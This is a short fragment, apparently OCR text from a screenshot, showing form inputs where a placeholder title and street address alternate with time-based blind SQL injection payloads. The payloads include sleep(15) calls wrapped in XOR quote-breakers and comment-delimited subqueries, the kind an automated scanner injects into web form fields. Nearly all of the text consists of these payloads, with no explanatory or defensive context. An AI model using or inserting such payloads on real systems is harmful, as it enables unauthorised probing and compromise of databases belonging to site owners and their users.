
if(now()=sysdate(),sleep(15),0)
Mr.
3137 Laguna Street
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Mr.
3137 Laguna Street
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Mr.
3137 Laguna Street
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/